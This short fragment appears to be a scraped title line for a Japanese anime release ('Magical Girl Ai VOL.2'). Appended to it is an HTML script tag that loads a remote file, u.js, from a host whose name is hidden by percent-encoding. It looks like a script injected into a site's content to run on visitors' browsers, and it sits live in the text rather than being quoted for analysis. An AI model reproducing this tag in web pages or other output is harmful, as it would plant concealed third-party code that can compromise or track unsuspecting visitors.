 [milky] 魔法少女アイ VOL.2 魔法少女散ル…<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>